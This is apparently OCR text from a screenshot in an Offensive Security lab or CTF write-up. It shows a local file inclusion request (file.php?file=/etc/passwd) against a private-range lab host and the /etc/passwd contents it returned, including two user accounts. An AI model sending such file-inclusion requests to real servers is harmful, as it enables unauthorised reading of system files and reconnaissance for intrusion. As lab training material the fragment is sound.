 Offensive Security | Labs |
192.168.145.80/console/file.p
192.168.145.80/console/file.php?file=/etc/passwd
6
Recon Exploitation Priv Esc Cryptography Steganography Obfuscation TTPs Misc CTFs
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:
/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin natraj:x:1000:1000:natraj,,,:/home/natraj:/bin/bash sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
mahakal:x:1001:1001:,,,:/home/mahakal:/bin/bash